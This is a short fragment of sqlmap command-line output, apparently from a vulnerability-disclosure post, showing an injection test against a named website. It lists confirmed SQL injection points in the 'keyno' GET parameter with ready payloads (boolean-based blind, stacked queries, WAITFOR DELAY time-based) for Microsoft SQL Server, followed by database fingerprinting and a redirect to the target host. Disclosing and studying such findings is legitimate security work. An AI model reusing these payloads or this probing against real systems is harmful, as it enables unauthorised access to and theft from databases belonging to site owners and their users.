 any)? [y/N] n
sqlmap identified the following injection points with a total of 77 HTTP(s) requ
ests:
---
Place: GET
Parameter: keyno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyno=23 AND 7030=7030

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: keyno=23; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: keyno=23 WAITFOR DELAY '0:0:5'--
---
[23:10:24] [INFO] testing MySQL
[23:10:24] [WARNING] the back-end DBMS is not MySQL
[23:10:25] [INFO] testing Oracle
[23:10:25] [WARNING] the back-end DBMS is not Oracle
[23:10:25] [INFO] testing PostgreSQL
sqlmap got a 302 redirect to 'http://www.bzsentai.com:80/news_info.php'. Do you
want to follow? [Y/n] y
www.wooyun.org